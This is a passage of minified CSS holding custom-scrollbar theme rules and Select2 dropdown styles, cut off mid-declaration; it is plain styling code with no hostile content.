.mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick.mCSB_scrollTools_vertical,.mCS-3d-thick-dark.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools_horizontal,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFCCCCCC',GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0%,#eee 50%);background-image:-o-linear-gradient(top,#fff 0%,#eee 50%);background-image:linear-gradient(to bottom,#fff 0%,#eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 